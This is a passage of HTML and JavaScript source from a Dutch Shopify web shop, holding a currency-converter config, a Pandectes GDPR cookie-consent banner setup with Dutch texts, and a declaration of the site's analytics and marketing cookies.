Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
            window.PandectesRulesSettings = {"store":{"id":50821595313,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":true,"id":"","analyticsId":"","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":1,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":2,"customEvent":true,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{"isActive":false,"uetTags":""},"clarity":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":true,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019c0a11-cd50-7ee3-9d65-98ad30ff9c55/gdpr-248/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
          window.PandectesSettings = {"store":{"id":50821595313,"plan":"plus","theme":"New Working theme","primaryLocale":"nl","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1757679329,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"nl","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"nl":"Wij respecteren uw privacy"},"consentText":{"nl":"Deze website maakt gebruik van cookies om u de beste ervaring te bieden."},"linkText":{"nl":"Kom meer te weten"},"imprintText":{"nl":"Afdruk"},"googleLinkText":{"nl":"Privacyvoorwaarden van Google"},"allowButtonText":{"nl":"Aanvaarden"},"denyButtonText":{"nl":"Afwijzen"},"dismissButtonText":{"nl":"OK"},"leaveSiteButtonText":{"nl":"Verlaat deze site"},"preferencesButtonText":{"nl":"Voorkeuren"},"cookiePolicyText":{"nl":"Cookie beleid"},"preferencesPopupTitleText":{"nl":"Toestemmingsvoorkeuren beheren"},"preferencesPopupIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website correct te laten werken en functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"preferencesPopupSaveButtonText":{"nl":"Voorkeuren opslaan"},"preferencesPopupCloseButtonText":{"nl":"Sluiten"},"preferencesPopupAcceptAllButtonText":{"nl":"Accepteer alles"},"preferencesPopupRejectAllButtonText":{"nl":"Alles afwijzen"},"cookiesDetailsText":{"nl":"Cookiegegevens"},"preferencesPopupAlwaysAllowedText":{"nl":"altijd toegestaan"},"accessSectionParagraphText":{"nl":"U heeft te allen tijde het recht om uw gegevens in te zien."},"accessSectionTitleText":{"nl":"Gegevensportabiliteit"},"accessSectionAccountInfoActionText":{"nl":"Persoonlijke gegevens"},"accessSectionDownloadReportActionText":{"nl":"Download alles"},"accessSectionGDPRRequestsActionText":{"nl":"Verzoeken van betrokkenen"},"accessSectionOrdersRecordsActionText":{"nl":"Bestellingen"},"rectificationSectionParagraphText":{"nl":"U hebt het recht om te vragen dat uw gegevens worden bijgewerkt wanneer u dat nodig acht."},"rectificationSectionTitleText":{"nl":"Gegevens rectificatie"},"rectificationCommentPlaceholder":{"nl":"Beschrijf wat u wilt bijwerken"},"rectificationCommentValidationError":{"nl":"Commentaar is verplicht"},"rectificationSectionEditAccountActionText":{"nl":"Vraag een update aan"},"erasureSectionTitleText":{"nl":"Recht om vergeten te worden"},"erasureSectionParagraphText":{"nl":"U heeft het recht om al uw gegevens te laten wissen. Daarna heeft u geen toegang meer tot uw account."},"erasureSectionRequestDeletionActionText":{"nl":"Verzoek om verwijdering van persoonlijke gegevens"},"consentDate":{"nl":"Toestemmingsdatum"},"consentId":{"nl":"Toestemmings-ID"},"consentSectionChangeConsentActionText":{"nl":"Wijzig de toestemmingsvoorkeur"},"consentSectionConsentedText":{"nl":"U heeft ingestemd met het cookiebeleid van deze website op:"},"consentSectionNoConsentText":{"nl":"U heeft niet ingestemd met het cookiebeleid van deze website."},"consentSectionTitleText":{"nl":"Uw toestemming voor cookies"},"consentStatus":{"nl":"Toestemmingsvoorkeur"},"confirmationFailureMessage":{"nl":"Uw verzoek is niet geverifieerd. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp"},"confirmationFailureTitle":{"nl":"Er is een probleem opgetreden"},"confirmationSuccessMessage":{"nl":"We zullen spoedig contact met u opnemen over uw verzoek."},"confirmationSuccessTitle":{"nl":"Uw verzoek is geverifieerd"},"guestsSupportEmailFailureMessage":{"nl":"Uw verzoek is niet ingediend. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp."},"guestsSupportEmailFailureTitle":{"nl":"Er is een probleem opgetreden"},"guestsSupportEmailPlaceholder":{"nl":"E-mailadres"},"guestsSupportEmailSuccessMessage":{"nl":"Als je bent geregistreerd als klant van deze winkel, ontvang je binnenkort een e-mail met instructies over hoe je verder kunt gaan."},"guestsSupportEmailSuccessTitle":{"nl":"dankjewel voor je aanvraag"},"guestsSupportEmailValidationError":{"nl":"E-mail is niet geldig"},"guestsSupportInfoText":{"nl":"Log in met uw klantaccount om verder te gaan."},"submitButton":{"nl":"Indienen"},"submittingButton":{"nl":"Verzenden..."},"cancelButton":{"nl":"Annuleren"},"declIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"declName":{"nl":"Naam"},"declPurpose":{"nl":"Doel"},"declType":{"nl":"Type"},"declRetention":{"nl":"Behoud"},"declProvider":{"nl":"Aanbieder"},"declFirstParty":{"nl":"Directe"},"declThirdParty":{"nl":"Derde partij"},"declSeconds":{"nl":"seconden"},"declMinutes":{"nl":"minuten"},"declHours":{"nl":"uur"},"declDays":{"nl":"dagen"},"declMonths":{"nl":"maanden"},"declYears":{"nl":"jaren"},"declSession":{"nl":"Sessie"},"declDomain":{"nl":"Domein"},"declPath":{"nl":"Pad"}},"categories":{"strictlyNecessaryCookiesTitleText":{"nl":"Strikt noodzakelijke cookies"},"strictlyNecessaryCookiesDescriptionText":{"nl":"Deze cookies zijn essentieel om u in staat te stellen door de website te navigeren en de functies ervan te gebruiken, zoals toegang tot beveiligde delen van de website. Zonder deze cookies kan de website niet goed functioneren."},"functionalityCookiesTitleText":{"nl":"Functionele cookies"},"functionalityCookiesDescriptionText":{"nl":"Deze cookies stellen de site in staat om verbeterde functionaliteit en personalisatie te bieden. Ze kunnen worden ingesteld door ons of door externe providers wiens diensten we aan onze pagina's hebben toegevoegd. Als u deze cookies niet toestaat, werken sommige of al deze diensten mogelijk niet correct."},"performanceCookiesTitleText":{"nl":"Prestatiecookies"},"performanceCookiesDescriptionText":{"nl":"Deze cookies stellen ons in staat om de prestaties van onze website te monitoren en te verbeteren. Ze stellen ons bijvoorbeeld in staat om bezoeken te tellen, verkeersbronnen te identificeren en te zien welke delen van de site het populairst zijn."},"targetingCookiesTitleText":{"nl":"Targeting-cookies"},"targetingCookiesDescriptionText":{"nl":"Deze cookies kunnen via onze site worden geplaatst door onze advertentiepartners. Ze kunnen door die bedrijven worden gebruikt om een profiel van uw interesses op te bouwen en u relevante advertenties op andere sites te tonen. Ze slaan geen directe persoonlijke informatie op, maar zijn gebaseerd op de unieke identificatie van uw browser en internetapparaat. Als je deze cookies niet toestaat, krijg je minder gerichte advertenties te zien."},"unclassifiedCookiesTitleText":{"nl":"Niet-geclassificeerde cookies"},"unclassifiedCookiesDescriptionText":{"nl":"Niet-geclassificeerde cookies zijn cookies die we aan het classificeren zijn, samen met de aanbieders van individuele cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":false,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#EFEFEF","backgroundForCalculations":{"a":1,"b":239,"g":239,"r":239},"text":"#404040"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"#FFFFFF"}},"content":{"href":"https://modelset.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":""},"window":"<div role=\"dialog\" aria-labelledby=\"cookieconsent:head\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-overlay-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{header}}{{message}}{{compliance}}"},"position":"overlay","theme":"wired","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://modelset.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":false,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Sluiten\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1708096525,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;-webkit-transition: opacity 1s ease;  transition: opacity 1s ease;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #EFEFEF;color:#404040;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(64, 64, 64, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(64, 64, 64, 1)}    .pd-cp-ui-close{color:#404040;}    .pd-cp-preferences-slider:before{background-color: #EFEFEF}    .pd-cp-title:before {border-color: #404040!important}    .pd-cp-preferences-slider{background-color:#404040}    .pd-cp-toggle{color:#404040!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #404040}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#404040!important}    .pd-cookie-banner-window {}  #pandectes-banner .cc-btn.cc-allow {background-color: #018849!important;font-size: 16px!important;border: 0px!important;}#pandectes-banner .cc-btn.cc-settings {background-color: !important;font-size: 12px;color: #b1b1b1!important;border: #b1b1b1!important;}.cc-message{margin-top: 0px!important;font-size: 14px!important;}.cc-header{margin-top: 10px!important;line-height: 25px!important;}@media only screen and (max-width: 600px) {.cc-window-wrapper.cc-overlay-wrapper .cc-window, .cc-window-wrapper.cc-popup-wrapper .cc-window {width: 92%;margin-left: 4%;}}.cc-settings {border-radius:50px !important;}.cc-allow {border-radius:50px !important;}.pd-cookie-banner-window {border-radius:30px !important;}","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":false,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Gebruikt in verband met klantenlogin."}},{"name":"localization","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-winkellokalisatie"}},{"name":"cart_currency","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"De cookie is nodig voor de veilige betaal- en betaalfunctie op de website. Deze functie wordt geleverd door shopify.com."}},{"name":"_cmp_a","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Wordt gebruikt voor het beheren van de privacy-instellingen van klanten."}},{"name":"keep_alive","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Gebruikt in verband met lokalisatie van kopers."}},{"name":"_tracking_consent","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Voorkeuren volgen."}},{"name":"cart_ts","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Gebruikt in verband met afrekenen."}},{"name":"cart","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Noodzakelijk voor de winkelwagenfunctionaliteit op de website."}},{"name":"_secure_session_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"nl":"Gebruikt in verband met navigatie door een winkelpui."}},{"name":"cart_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Shopify-analyses."}},{"name":"wpm-domain-test","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"1":[{"name":"_pinterest_ct_ua","type":"http","domain":".ct.pinterest.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties over pagina&#39;s te groeperen."}},{"name":"_hjSessionUser_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_hjSession_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":""}}],"2":[{"name":"_shopify_y","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-analyses."}},{"name":"_landing_page","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_orig_referrer","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_shopify_s","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses."}},{"name":"epb_previous_pathname","type":"http","domain":"bouwpakket.com","path":"/","provider":"Hextom","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":"Gebruikt door Hextom-promotiebalk."}},{"name":"_shopify_sa_t","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_shopify_sa_p","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_gid","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om paginaweergaven te tellen en bij te houden."}},{"name":"_gat","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om verzoeken van bots te filteren."}},{"name":"_ga","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Cookie is ingesteld door Google Analytics met onbekende functionaliteit"}},{"name":"_shopify_s","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Shopify-analyses."}},{"name":"_ga_F36KCVRNEQ","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_KW5QQMG3VT","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_ZRF6PECS22","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}}],"4":[{"name":"__kla_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Houdt bij wanneer iemand door een Klaviyo-e-mail naar uw website klikt"}},{"name":"_fbp","type":"http","domain":".bouwpakket.com","path":"/","provider":"Facebook","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"nl":"Cookie wordt door Facebook geplaatst om bezoeken aan websites bij te houden."}},{"name":"_pin_unauth","type":"http","domain":".bouwpakket.com","path":"/","provider":"Pinterest","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties te groeperen voor gebruikers die niet kunnen worden geïdentificeerd door Pinterest."}},{"name":"wpm-domain-test","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"8":[{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmPreviousRequest","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmStorage","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":1,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":2,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019c0a11-cd50-7ee3-9d65-98ad30ff9c55/gdpr-248/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
